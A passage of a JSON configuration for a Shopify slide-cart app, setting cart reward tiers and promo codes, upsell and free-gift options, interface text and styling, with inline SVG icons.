FLAT10","rewards_amount_specific_countries":"3000.00","rewards_item_count_specific_countries":1,"rewards_confetti_time_specific_countries":300,"rewards_confetti_specific_countries":1,"rewards_specific_country":"1","rewards_type_specific_countries":0,"rewards_mode_add_specific_countries":0,"rewards_description_specific_countries":"Free Shipping","rewards_products_specific_countries":[],"rewards_products_limit_enabled_specific_countries":0,"rewards_products_limit_specific_countries":0,"rewards_discount_code_specific_countries":"","rewards_discount_type_specific_countries":0,"rewards_discount_value_specific_countries":"0","rewards_type_icon_specific_countries":"<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\">\n  <path d=\"m19,5h-2.077c-.336-1.903-1.753-3.474-3.674-3.968-.529-.137-1.079.185-1.218.719-.138.535.185,1.08.72,1.217,1.324.341,2.249,1.536,2.249,2.906v11.126H4c-1.103,0-2-.897-2-2v-4h2.5c.553,0,1-.448,1-1s-.447-1-1-1h-2.5c-1.103,0-2,.897-2,2v4c0,1.88,1.304,3.461,3.055,3.887-.036.201-.055.406-.055.613,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.169-.013-.335-.037-.5h4.074c-.024.165-.037.331-.037.5,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.207-.019-.412-.055-.613,1.751-.426,3.055-2.007,3.055-3.887v-5c0-2.757-2.243-5-5-5Zm3,5v1h-5v-4h2c1.654,0,3,1.346,3,3Zm-14,9.5c0,.827-.673,1.5-1.5,1.5s-1.5-.673-1.5-1.5c0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5Zm9.5,1.5c-.827,0-1.5-.673-1.5-1.5,0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5,0,.827-.673,1.5-1.5,1.5Zm2.5-4h-3v-4h5v2c0,1.103-.897,2-2,2ZM0,2c0-.552.447-1,1-1h8.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Zm0,4c0-.552.447-1,1-1h6.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Z\"/>\n</svg>"},{"reward_id":16644,"rewards_title_specific_countries":"You are {{price}} away from 15% Off!","rewards_item_count_title_specific_countries":"You are {COUNT} away from free shipping!","rewards_congratulations_specific_countries":"You have unlocked 15% Off! 🤩 Code: FLAT15","rewards_amount_specific_countries":"5000.00","rewards_item_count_specific_countries":1,"rewards_confetti_time_specific_countries":300,"rewards_confetti_specific_countries":1,"rewards_specific_country":"1","rewards_type_specific_countries":0,"rewards_mode_add_specific_countries":0,"rewards_description_specific_countries":"Free Shipping","rewards_products_specific_countries":[],"rewards_products_limit_enabled_specific_countries":0,"rewards_products_limit_specific_countries":0,"rewards_discount_code_specific_countries":"","rewards_discount_type_specific_countries":0,"rewards_discount_value_specific_countries":"0","rewards_type_icon_specific_countries":"<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\">\n  <path d=\"m19,5h-2.077c-.336-1.903-1.753-3.474-3.674-3.968-.529-.137-1.079.185-1.218.719-.138.535.185,1.08.72,1.217,1.324.341,2.249,1.536,2.249,2.906v11.126H4c-1.103,0-2-.897-2-2v-4h2.5c.553,0,1-.448,1-1s-.447-1-1-1h-2.5c-1.103,0-2,.897-2,2v4c0,1.88,1.304,3.461,3.055,3.887-.036.201-.055.406-.055.613,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.169-.013-.335-.037-.5h4.074c-.024.165-.037.331-.037.5,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.207-.019-.412-.055-.613,1.751-.426,3.055-2.007,3.055-3.887v-5c0-2.757-2.243-5-5-5Zm3,5v1h-5v-4h2c1.654,0,3,1.346,3,3Zm-14,9.5c0,.827-.673,1.5-1.5,1.5s-1.5-.673-1.5-1.5c0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5Zm9.5,1.5c-.827,0-1.5-.673-1.5-1.5,0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5,0,.827-.673,1.5-1.5,1.5Zm2.5-4h-3v-4h5v2c0,1.103-.897,2-2,2ZM0,2c0-.552.447-1,1-1h8.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Zm0,4c0-.552.447-1,1-1h6.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Z\"/>\n</svg>"},{"reward_id":16645,"rewards_title_specific_countries":"You are {{price}} away from 20% Off!","rewards_item_count_title_specific_countries":"You are {COUNT} away from free shipping!","rewards_congratulations_specific_countries":"You have unlocked 20% Off! 🤑 Code: FLAT20","rewards_amount_specific_countries":"10000.00","rewards_item_count_specific_countries":1,"rewards_confetti_time_specific_countries":300,"rewards_confetti_specific_countries":0,"rewards_specific_country":"1","rewards_type_specific_countries":0,"rewards_mode_add_specific_countries":0,"rewards_description_specific_countries":"Free Shipping","rewards_products_specific_countries":[],"rewards_products_limit_enabled_specific_countries":0,"rewards_products_limit_specific_countries":0,"rewards_discount_code_specific_countries":"","rewards_discount_type_specific_countries":0,"rewards_discount_value_specific_countries":"0","rewards_type_icon_specific_countries":"<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\">\n  <path d=\"m19,5h-2.077c-.336-1.903-1.753-3.474-3.674-3.968-.529-.137-1.079.185-1.218.719-.138.535.185,1.08.72,1.217,1.324.341,2.249,1.536,2.249,2.906v11.126H4c-1.103,0-2-.897-2-2v-4h2.5c.553,0,1-.448,1-1s-.447-1-1-1h-2.5c-1.103,0-2,.897-2,2v4c0,1.88,1.304,3.461,3.055,3.887-.036.201-.055.406-.055.613,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.169-.013-.335-.037-.5h4.074c-.024.165-.037.331-.037.5,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.207-.019-.412-.055-.613,1.751-.426,3.055-2.007,3.055-3.887v-5c0-2.757-2.243-5-5-5Zm3,5v1h-5v-4h2c1.654,0,3,1.346,3,3Zm-14,9.5c0,.827-.673,1.5-1.5,1.5s-1.5-.673-1.5-1.5c0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5Zm9.5,1.5c-.827,0-1.5-.673-1.5-1.5,0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5,0,.827-.673,1.5-1.5,1.5Zm2.5-4h-3v-4h5v2c0,1.103-.897,2-2,2ZM0,2c0-.552.447-1,1-1h8.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Zm0,4c0-.552.447-1,1-1h6.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Z\"/>\n</svg>"}],"product_recommendations_settings":{"enabled_product_recommendations":1,"based_last_product":0,"section_heading_products":"Frequently Bought Together","mode_upsell_automatic":1,"slides_per_view_automatic":1,"slides_autoplay_time_automatic":0,"mode_add_to_cart_automatic":0,"heading_background_color_hex":"#1b9ae7","heading_text_color_hex":"#ffffff","heading_bold_font":1,"font_size_upsell_automatic":"16px","upsell_product_url_automatic":1,"maximum_items_suggest":3,"random_products_automatic":1},"manually_products_upsells":{"enabled_product_manually":0,"section_heading_products_manually":"You Might Also Like These","mode_upsell_manually":1,"slides_per_view_manually":1,"slides_autoplay_time_manually":0,"mode_add_to_cart_manually":0,"heading_background_color_hex_manually":"#000000","heading_text_color_hex_manually":"#ffffff","heading_bold_font_manually":0,"upsell_product_font_size_manually":"16px","upsell_product_url_manually":1,"maximum_items_suggest_manually":4,"random_groups_manually":0,"random_products_manually":0,"cross_upsell_groups_manually":0},"static_products_upsells":{"enabled_static_products_upsell":1,"upsell_type_static":0,"list_products_static":"rush-shipping-add-on,jogger-black,baby-blue-hoodie,lavender-sweatshirt,customizable-hoodie,customizable-t-shirt,coldplay-bomber-1,f-r-i-e-n-d-s-bomber-faces-10,all-season-essentials-combo-pack-of-16","list_collections_static":"","section_heading_products_static":"You Might Also Like These\t","mode_upsell_static":1,"slides_per_view_static":1,"slides_autoplay_time_static":0,"mode_add_to_cart_static":0,"heading_background_color_hex_static":"#1b9ae7","heading_text_color_hex_static":"#ffffff","heading_bold_font_static":1,"font_size_upsell_static":"16px","upsell_product_url_static":1,"maximum_items_suggest_static":8,"random_products_static":0},"tiered_free_items":{"enabled_tiered_free_items":0,"tfi_mode_view":1,"tfi_slides_per_view":1,"tfi_slides_autoplay_time":0,"tfi_mode_add_to_cart":0,"tfi_section_heading":"FREE GIFT WITH YOUR PURCHASE","tfi_heading_background_color_hex":"#000000","tfi_heading_text_color_hex":"#ffffff","tfi_heading_bold_font":1,"tfi_product_url_automatic":1,"tfi_heading_font_size":"16px","tfi_lock_method":0,"tfi_unlock_text":"Unlock at {{amount}}","tfi_unlock_text_show":0,"tfi_unlock_text_transform":"none","tfi_unlock_text_font_size":"14px","tfi_unlock_text_font_weight":"700","tfi_unlock_text_color_hex":"#000000","tfi_unlock_bar_color_primary_hex":"#000000","tfi_unlock_bar_color_secondary_hex":"#cccccc","tfi_unlock_bar_border_radius":"10px","tfi_calculate_based_on":"cart_total_price","tfi_locked_limit":1,"tfi_unlocked_limit":1,"tfi_show_quantity_box":0,"tif_auto_add":0,"tfi_only_product_tier":0},"tiered_free_items_tiers":[{"tfi_tier_amount_from":"1999","tfi_tier_products":"[\"customizable-badge:31692928942128\"]","tfi_tier_name":"Tiered 1","tfi_tier_max_item":0,"tfi_tier_hide_when_in_cart":0},{"tfi_tier_amount_from":"4999","tfi_tier_products":"[\"customizable-mouse-pad:31698017845296\"]","tfi_tier_name":"Tiered 1","tfi_tier_max_item":0,"tfi_tier_hide_when_in_cart":0},{"tfi_tier_amount_from":"10000","tfi_tier_products":"[\"copy-of-customizable-tote-bag:43834646593772\"]","tfi_tier_name":"Tiered 1","tfi_tier_max_item":0,"tfi_tier_hide_when_in_cart":0}],"special_offer_notification":{"enabled_special_offer_notification":1,"offer_based_notification":"total_price","max_offers_show_notification":"1","qualified_background_color_hex_notification":"#000000","qualified_text_color_hex_notification":"#000000","qualified_bold_font_notification":0,"unqualified_background_color_hex_notification":"#000000","unqualified_text_color_hex_notification":"#000000","unqualified_bold_font_notification":0},"special_offer_notification_tier":[{"id":6461,"settings_special_offer_notification_id":6461,"num_special_offer_notification_tier":1,"min_val_qualify":"100.00","special_offer_message_qualify":"Congratulations, You've qualified for free shipping.","special_offer_message_not_qualify":"Almost there, Add {{ remaining_amount }} more to get free shipping.","tier_name":"Tier 1","customer_id":9156}],"minimum_order":{"enabled_minimum_order":0,"minimum_order":"0.00","minimum_order_option":0,"minimum_order_text":"Minimum Order {{ money }}","minimum_font_size":"16px","minimum_color_hex":"#000000"},"cart_coupon":{"enabled_cart_coupon_button":1,"position_cart_coupon_button":0,"name_cart_coupon_button":"Apply","placeholder_cart_coupon_button":"eg. Discount Code","button_background_color_hex":"#000000","button_background_colorHover_hex":"#000000","button_font_color_hex":"#ffffff","button_font_colorHover_hex":"#ffffff","button_font_size":"14px","button_text_transform":"none","button_font_weight":"700","button_border_radius":"0px"},"cart_note":{"enabled_cart_note":0,"cart_note_show_icon":1,"cart_note_show_ini":0,"cart_note_heading":"Add an optional note","cart_note_heading_close":"Close optional note","cart_note_heading_placeholder":"Special instructions","cart_note_heading_color_hex":"#000000","cart_note_font_size":"14px","cart_note_text_transform":"none","cart_note_font_weight":"normal","cart_note_additional":0,"cart_note_additional_text":"Receive Gift","cart_note_additional_message":"Accept gift","cart_note_additional_color_hex":"#000000","cart_note_additional_font_size":"12px"},"additional_check":{"enabled_additional_checkout_buttons":0},"language_settings":{"cart_title_language_settings":"Cart","cart_empty_text_language_settings":"Your cart is empty.","add_to_cart_language_settings":"ADD TO CART","add_in_upsell_language_settings":"ADD","rc_withOutSub_in_upsell_language_settings":"One Time","rc_withSub_in_upsell_language_settings":"Subscribe & Save {{percentage}}","rc_upgrade_language_settings":"Upgrade","rc_downgrade_language_settings":"Downgrade","discount_savings_language_settings":"(Save {{money}})","shopping_cart_language_settings":"Your Cart • {qty}","product_language_settings":"Product","products_language_settings":"Products","subtotal_language_settings":"Subtotal","clear_all_language_settings":"Clear all","remove_language_settings":"Clear","sold_out_language_settings":"Sold out","unavailable_language_settings":"Unavailable","free_language_settings":"Free","free_gnral_language_settings":"Free","add_discount_code_language_settings":"Add discount code if applicable","discount_applied_language_settings":"Discount of {{ money }} applied","checkout_button_textlanguage_settings":"Checkout","vendor_key_text_language_settings":"Vendor","subscription_text_language_settings":"Subscription","valid_coupon_text":"Please Enter Valid Coupon Code.","original_total_price_language_settings":"Original Total Price","total_discount_savings_language_settings":"Discount","notification_button_text":"Okay","rewards_selected_language_settings":"selected","rewards_items_language_settings":"items","rewards_popup_pick_language_settings":"Pick","rewards_popup_continue_language_settings":"Continue","rewards_popup_remove_language_settings":"Remove","shipping_taxes_discounts_language_settings":"","amazing_badge_language_settings":""},"gift_wrap":{"enabled_gift_wrap":0,"product_type":"specificProduct","gift_wrap_icon":8,"gift_wrap_icon_color_hex":"#000000","offer_name":"Rush Shipping","offer_name_color_hex":"#000000","offer_price":"50.00","offer_price_color_hex":"#000000","offer_compare_price":"0.00","offer_compare_price_color_hex":"#000000","offer_icon_url_img_host":"","offer_icon_url_img_shopify":"","featured_product_shopify_handle":"","featured_product_shopify_title":"","featured_product_shopify_originalSrc":"","featured_product_shopify_id_variants":"","featured_product_title":"Your offer is {{ Product-title }} now available","featured_product_title_bold":0,"featured_product_show_image":0,"display_selling_color_hex":"#000000","display_compare_price_color_hex":"#000000","offer_font_size":"13px","gift_wrap_auto_add":0,"icon":"<svg xmlns=\"http://www.w3.org/2000/svg\" enable-background=\"new 0 0 512 512\" height=\"512\" viewBox=\"0 0 512 512\" width=\"512\"><g><path d=\"m388.645 350.316-85.071 42.132c-3-12.572-12.469-23.27-25.728-27.198l-39.39-11.676c-28.399-8.443-65.775-15.379-103.013 6.097-2.363 1.355-4.479 2.711-6.347 3.908-7.079 4.537-11.41 7.296-23.776 7.374-3.97-9.775-13.566-16.688-24.752-16.688h-40.361c-14.726 0-26.707 11.975-26.707 26.695v93.624c0 14.72 11.98 26.695 26.707 26.695h40.362c14.139 0 25.74-11.041 26.643-24.95 16.715.231 27.667 1.493 50.348 8.159 12.474 3.673 65.792 19.182 69.85 20.359 13.398 3.886 24.659 7.153 36.396 7.152 13.254 0 27.114-4.167 45.335-16.311.085-.057.169-.115.252-.174l117.137-83.359c16.622-11.807 21.457-33.127 11.254-49.577-10.026-16.222-30.687-21.38-49.139-12.262zm-301.37 124.268c0 3.692-3.008 6.696-6.707 6.696h-40.361c-3.698 0-6.707-3.004-6.707-6.696v-93.624c0-3.692 3.008-6.696 6.707-6.696h40.362c3.698 0 6.707 3.004 6.707 6.696v93.624zm327.666-78.726-117.019 83.274c-26.53 17.649-37.793 14.382-64.941 6.508-4.111-1.192-57.313-16.667-69.776-20.337-24.316-7.147-36.33-8.677-55.93-8.962v-65.417c16.919-.456 24.895-5.56 32.613-10.506 1.754-1.125 3.567-2.287 5.525-3.409 24.245-13.983 50.366-15.258 87.352-4.262l39.398 11.678c9.116 2.701 14.38 12.274 11.741 21.348-.005.015-.009.03-.014.044-2.664 9.076-12.258 14.301-21.391 11.656l-56.332-16.327c-5.306-1.538-10.852 1.516-12.388 6.821-1.538 5.304 1.516 10.851 6.821 12.388l56.332 16.327c18.193 5.272 37.242-3.985 44.579-20.896l96.002-47.546c7.71-3.811 18.176-3.368 23.265 4.866 4.567 7.363 2.06 17.142-5.837 22.752z\"/><path d=\"m215.844 229.028 41.411 39.939c1.938 1.868 4.439 2.802 6.942 2.802s5.005-.934 6.942-2.802l41.411-39.939c.086-.083.172-.169.255-.255 15.09-15.644 15.09-41.099-.011-56.753-12.533-12.956-33.771-13.413-48.61-1.483-14.831-11.941-36.073-11.486-48.588 1.485-15.132 15.649-15.132 41.112 0 56.76.082.083.164.165.248.246zm14.139-43.113c6.302-6.532 16.724-4.484 22.766 1.158l.395.37c2.974 2.783 6.049 5.661 11.05 5.661 5.019 0 8.087-2.888 11.054-5.681l.37-.349c6.044-5.643 16.479-7.685 22.794-1.159 7.537 7.814 7.574 20.99.111 28.857l-34.325 33.105-34.331-33.11c-7.612-7.993-7.575-20.898.116-28.852z\"/><path d=\"m39.866 226.813h54.09c5.523 0 10-4.477 10-10s-4.477-10-10-10h-54.09c-5.523 0-10 4.477-10 10s4.477 10 10 10z\"/><path d=\"m42.683 159.358 46.915 22.903c1.413.689 2.908 1.016 4.38 1.016 3.702 0 7.26-2.064 8.994-5.615 2.423-4.963.364-10.95-4.599-13.373l-46.915-22.903c-4.965-2.423-10.951-.364-13.374 4.599s-.364 10.95 4.599 13.373z\"/><path d=\"m89.598 251.365-46.915 22.903c-4.963 2.423-7.022 8.41-4.599 13.373 1.733 3.551 5.291 5.615 8.994 5.615 1.472 0 2.968-.327 4.38-1.016l46.915-22.903c4.963-2.423 7.022-8.41 4.599-13.373-2.424-4.963-8.411-7.023-13.374-4.599z\"/><path d=\"m488.5 206.813h-54.09c-5.522 0-10 4.477-10 10s4.478 10 10 10h54.09c5.522 0 10-4.477 10-10s-4.477-10-10-10z\"/><path d=\"m434.418 183.277c1.473 0 2.969-.327 4.382-1.017l46.886-22.903c4.962-2.424 7.02-8.412 4.596-13.374-2.425-4.962-8.409-7.02-13.375-4.596l-46.886 22.903c-4.962 2.424-7.02 8.412-4.596 13.374 1.734 3.549 5.291 5.613 8.993 5.613z\"/><path d=\"m485.686 274.269-46.886-22.903c-4.965-2.424-10.951-.365-13.375 4.596-2.424 4.962-.366 10.95 4.596 13.374l46.886 22.903c1.413.69 2.909 1.017 4.382 1.017 3.701 0 7.259-2.064 8.993-5.613 2.423-4.962.366-10.95-4.596-13.374z\"/><path d=\"m137.734 137.547v146.245c0 18.924 15.403 34.32 34.336 34.32h184.252c18.918 0 34.309-15.396 34.309-34.32v-146.24c15.113-2.766 26.605-16.017 26.605-31.909v-14.201c0-17.893-14.563-32.449-32.465-32.449h-20.714c2.373-8.845 1.765-18.395-2.003-27.764-6.748-16.781-22.258-29.241-38.594-31.004-14.788-1.594-28.258 5.345-37.925 19.554l-21.344 31.423-21.366-31.425c-9.651-14.201-23.108-21.142-37.899-19.554-16.342 1.759-31.859 14.219-38.613 31.007-3.769 9.369-4.378 18.918-2.006 27.762h-20.687c-17.901 0-32.464 14.556-32.464 32.449v14.201c.001 15.883 11.48 29.128 26.578 31.905zm164.344-106.525c5.462-8.029 11.942-11.704 19.237-10.913 9.056.977 18.178 8.618 22.185 18.581 1.752 4.356 3.669 12.311-.901 20.303h-59.52zm-117.208 7.673c4.011-9.969 13.139-17.612 22.199-18.587 7.296-.788 13.764 2.886 19.219 10.912l19.019 27.973h-59.538c-4.569-7.99-2.651-15.943-.899-20.298zm-53.713 52.747c0-6.865 5.591-12.449 12.464-12.449h241.151c6.873 0 12.465 5.585 12.465 12.449v14.201c0 6.865-5.592 12.449-12.465 12.449h-120.575c-5.522 0-10 4.477-10 10s4.478 10 10 10h106.435v145.701c0 7.896-6.419 14.32-14.309 14.32h-184.252c-7.905 0-14.336-6.424-14.336-14.32v-145.701h15.131c5.523 0 10-4.477 10-10s-4.477-10-10-10h-29.244c-6.873 0-12.464-5.585-12.464-12.449v-14.201z\"/><path d=\"m217.794 138.092c5.523 0 10-4.477 10-10s-4.477-10-10-10h-.028c-5.523 0-9.986 4.477-9.986 10-.001 5.523 4.491 10 10.014 10z\"/></g></svg>"},"shipping_protection":{"enabled_shipping_protection":0,"sp_featured_product_shopify_handle":"","sp_featured_product_shopify_id_variant":"","sp_show_image":1,"sp_auto_add":0,"sp_title_color_hex":"#000000","sp_title_font_size":"14px","sp_title_transform":"none","sp_title_font_weight":"normal","sp_description_color_hex":"#737373","sp_description_font_size":"12px","sp_description_transform":"none","sp_description_font_weight":"normal","sp_price_color_hex":"#000000","sp_price_font_size":"14px","sp_price_font_weight":"normal","sp_compare_price_color_hex":"#737373","sp_compare_price_font_size":"14px","sp_compare_price_font_weight":"normal","sp_toggle_color_hex":"#008060"},"terms_conditions":{"enabled_terms":0,"text_terms":"I have understood & agreed with your {{ terms & conditions }}.","font_size_terms":"12px","url_terms":"","notify_terms":"You must accept the terms and conditions\t"},"checkout_button":{"enabled_checkout_button":1,"checkout_button_icon":"78","checkout_button_icon_enabled":1,"checkout_button_show_subtotal_text":0,"checkout_button_text":"Checkout","checkout_button_text_color_hex":"#ffffff","checkout_button_text_colorHover_hex":"#ffffff","checkout_button_text_font_size":"16px","checkout_button_text_transform":"uppercase","checkout_button_text_weight":"700","checkout_button_background_color_hex":"#000000","checkout_button_background_colorHover_hex":"#000000","checkout_button_border":"1px","checkout_button_height":"52px","checkout_button_icon_svg":"<svg viewBox=\"0 0 24 24\" fill=\"black\" xmlns=\"http://www.w3.org/2000/svg\" width=\"800px\" height=\"800px\"><g stroke-width=\"0\"></g><g stroke-linecap=\"round\" stroke-linejoin=\"round\"></g><g><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.25 10.0546V8C5.25 4.27208 8.27208 1.25 12 1.25C15.7279 1.25 18.75 4.27208 18.75 8V10.0546C19.8648 10.1379 20.5907 10.348 21.1213 10.8787C22 11.7574 22 13.1716 22 16C22 18.8284 22 20.2426 21.1213 21.1213C20.2426 22 18.8284 22 16 22H8C5.17157 22 3.75736 22 2.87868 21.1213C2 20.2426 2 18.8284 2 16C2 13.1716 2 11.7574 2.87868 10.8787C3.40931 10.348 4.13525 10.1379 5.25 10.0546ZM6.75 8C6.75 5.10051 9.10051 2.75 12 2.75C14.8995 2.75 17.25 5.10051 17.25 8V10.0036C16.867 10 16.4515 10 16 10H8C7.54849 10 7.13301 10 6.75 10.0036V8Z\"></path></g></svg>"},"cart_button":{"enabled_cart_button":0,"cart_button_text":"Go to cart","cart_button_text_color_hex":"#ffffff","cart_button_text_colorHover_hex":"#ffffff","cart_button_text_font_size":"16px","cart_button_text_transform":"uppercase","cart_button_text_weight":"700","cart_button_background_color_hex":"#1B9AE7","cart_button_background_colorHover_hex":"#1B9AE7","cart_button_border":"1px","cart_button_height":"38px"},"continue_shopping":{"enabled_continue_shopping":1,"continue_shopping_text":"Continue Shopping","continue_shopping_text_font_size":"16px","continue_shopping_text_transform":"uppercase","continue_shopping_text_weight":"normal","continue_shopping_text_decoration":"underline","continue_shopping_text_color_hex":"#737373","continue_shopping_text_colorHover_hex":"#000000","continue_shopping_button_url":""},"payment_badges":{"enabled_payment_badges":0,"url_img_host":"https://node.slidecartapp.heysenior.com/payment_badges/trust-payment.png","url_img_shopify":"https://cdn.shopify.com/s/files/1/0566/9804/4568/t/1/assets/trust-payment.png?v=1624376564"}},"customize":{"customize_slidecart_design":0,"customize_slidecart_size":365,"customize_slidecart_position":1,"customize_slidecart_animation_mobile":0,"customize_slidecart_footer_fixed":1,"customize_slidecart_rtl":0,"customize_slidecart_margin_left":0,"customize_enabled_loading":1,"customize_loading_background_rgb":"rgba(255,255,255,0.2)","customize_loading_icon_hex":"#000000","customize_header_title_type":"custom","customize_header_background_color_hex":"#ffffff","customize_header_text_color_hex":"#000000","customize_header_text_font_size":"14px","customize_header_text_font_weight":"500","customize_header_text_transform":"uppercase","customize_header_text_alignment":1,"customize_header_text_level":"h3","customize_header_logo_url":"","customize_header_logo_size":30,"customize_header_height":0,"customize_header_bottom_border":1,"customize_header_icon_position":1,"customize_header_icon_background_color_hex":"#ff000000","customize_header_icon_background_hov_color_hex":"#ff000000","customize_header_icon_color_hex":"#7d7d7d","customize_header_icon_color_hov_hex":"#7d7d7d","customize_header_icon_size":16,"customize_header_icon_thickness":0,"customize_header_icon_border":0,"customize_header_icon_border_color_hex":"#ff000000","customize_header_icon_border_hov_color_hex":"#ff000000","customize_body_background_color_hex":"#ffffff","customize_body_text_color_hex":"#000000","customize_body_border_color_hex":"#e5e5e5","customize_body_prod_icon_remove_color_hex":"#7d7d7d","customize_body_design_qty":0,"customize_body_prod_remove_enabled":0,"customize_body_prod_remove_text":"","customize_body_prod_icon_remove_size":9,"customize_body_prod_icon_remove_color_hov_hex":"#7d7d7d","customize_body_prod_title_color_text_hex":"#000000","customize_body_prod_title_font_size":"14px","customize_body_prod_title_font_weigth":"600","customize_body_prod_title_text_transform":"none","customize_body_var_title_color_text_hex":"#000000","customize_body_var_title_font_size":"14px","customize_body_var_title_font_weigth":"normal","customize_body_var_title_text_transform":"none","customize_body_price_color_text_hex":"#000000","customize_body_price_font_size":"14px","customize_body_price_font_weigth":"normal","customize_body_compare_price_color_text_hex":"#737373","customize_body_compare_price_font_size":"14px","customize_body_compare_price_font_weigth":"normal","customize_body_enabled_sale_price":0,"customize_body_sale_price_color_text_hex":"#000000","customize_body_sale_price_font_size":"14px","customize_body_sale_price_font_weigth":"normal","customize_body_discount_color_text_hex":"#737373","customize_body_discount_font_size":"14px","customize_body_discount_font_weigth":"normal","customize_body_saving_color_text_hex":"#2ea818","customize_body_saving_font_size":"14px","customize_body_saving_font_weigth":"800","customize_body_upgrade_button_background_color_hex":"#000000","customize_body_upgrade_button_text_color_hex":"#ffffff","customize_body_upgrade_button_text_transform":"uppercase","customize_body_upgrade_button_text_font_size":"14px","customize_body_upgrade_button_text_font_weigth":"700","customize_body_upgrade_button_border_radius":"3px","customize_body_upsell_background_color_hex":"#ffffff","customize_body_upsell_border_color_hex":"#e5e5e5","customize_body_upsell_arrows_color_hex":"#000000","customize_body_upsell_prod_title_color_text_hex":"#000000","customize_body_upsell_prod_title_font_size":"14px","customize_body_upsell_prod_title_font_weigth":"600","customize_body_upsell_prod_title_text_transform":"none","customize_body_upsell_var_title_text_color_hex":"#000000","customize_body_upsell_var_title_font_size":"14px","customize_body_upsell_var_title_font_weigth":"normal","customize_body_upsell_var_title_text_transform":"none","customize_body_upsell_price_color_text_hex":"#000000","customize_body_upsell_price_font_size":"14px","customize_body_upsell_price_font_weigth":"normal","customize_body_upsell_compare_price_color_text_hex":"#737373","customize_body_upsell_compare_price_font_size":"14px","customize_body_upsell_compare_price_font_weigth":"normal","customize_body_upsell_enabled_sale_price":0,"customize_body_upsell_sale_price_color_text_hex":"#000000","customize_body_upsell_sale_price_font_size":"14px","customize_body_upsell_sale_price_font_weigth":"normal","customize_body_upsell_var_options_color_text_hex":"#000000","customize_body_upsell_var_options_font_size":"14px","customize_body_upsell_var_options_font_weigth":"600","customize_body_upsell_var_options_text_transform":"none","customize_body_upsell_button_background_color_hex":"#000000","customize_body_upsell_button_text_color_hex":"#ffffff","customize_body_upsell_button_text_font_size":"14px","customize_body_upsell_button_text_font_weigth":"600","customize_body_upsell_button_text_transform":"uppercase","customize_body_upsell_button_border_radius":"0px","customize_body_upsell_button_hov_background_color_hex":"#000000","customize_body_upsell_button_hov_text_color_hex":"#ffffff","customize_popup_background_color_hex":"#ffffff","customize_popup_border_color_hex":"#e5e5e5","customize_popup_title_text_color_hex":"#000000","customize_popup_title_font_size":"14px","customize_popup_title_font_weigth":"600","customize_popup_title_text_transform":"none","customize_popup_price_text_color_hex":"#000000","customize_popup_price_font_size":"14px","customize_popup_price_font_weigth":"600","customize_popup_compare_price_text_color_hex":"#737373","customize_popup_compare_price_font_size":"14px","customize_popup_compare_price_font_weigth":"600","customize_popup_enabled_sale_price":0,"customize_popup_sale_price_text_color_hex":"#000000","customize_popup_sale_price_font_size":"14px","customize_popup_sale_price_font_weigth":"600","customize_popup_var_options_design":0,"customize_popup_button_background_color_hex":"#000000","customize_popup_button_text_color_hex":"#ffffff","customize_popup_button_border_radius":"0px","customize_popup_button_text_font_size":"14px","customize_popup_button_text_font_weigth":"600","customize_popup_button_text_transform":"uppercase","customize_popup_button_hov_background_color_hex":"#000000","customize_popup_button_hov_text_color_hex":"#ffffff","customize_footer_total_price_text_color_hex":"#000000","customize_footer_total_price_font_size":"16px","customize_footer_total_price_font_weigth":"normal","customize_footer_compare_price_text_color_hex":"#737373","customize_footer_compare_price_font_size":"16px","customize_footer_compare_price_font_weigth":"normal","customize_footer_discount_text_color_hex":"#737373","customize_footer_discount_font_size":"16px","customize_footer_discount_font_weigth":"normal","customize_footer_background_color_hex":"#ffffff","customize_footer_text_color_hex":"#000000","customize_footer_orig_total_price_text_color_hex":"#000000","customize_footer_orig_total_price_text_font_size":"14px","customize_footer_orig_total_price_text_font_weight":"normal","customize_footer_orig_total_price_color_hex":"#000000","customize_footer_orig_total_price_font_size":"14px","customize_footer_orig_total_price_font_weight":"normal","customize_footer_total_discount_text_color_hex":"#000000","customize_footer_total_discount_text_font_size":"14px","customize_footer_total_discount_text_font_weight":"normal","customize_footer_total_discount_color_hex":"#000000","customize_footer_total_discount_font_size":"14px","customize_footer_total_discount_font_weight":"normal","customize_footer_enabled_shipping_label":0,"customize_footer_shipping_text_label":"","customize_footer_shipping_price_label":"","customize_footer_shipping_label_text_color_hex":"#000000","customize_footer_shipping_label_text_font_size":"14px","customize_footer_shipping_label_text_font_weight":"normal","customize_footer_shipping_label_price_color_hex":"#000000","customize_footer_shipping_label_price_font_size":"14px","customize_footer_shipping_label_price_font_weight":"normal","icon":"<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 329.26933 329\" width=\"16px\" height=\"12px\"><path d=\"m194.800781 164.769531 128.210938-128.214843c8.34375-8.339844 8.34375-21.824219 0-30.164063-8.339844-8.339844-21.824219-8.339844-30.164063 0l-128.214844 128.214844-128.210937-128.214844c-8.34375-8.339844-21.824219-8.339844-30.164063 0-8.34375 8.339844-8.34375 21.824219 0 30.164063l128.210938 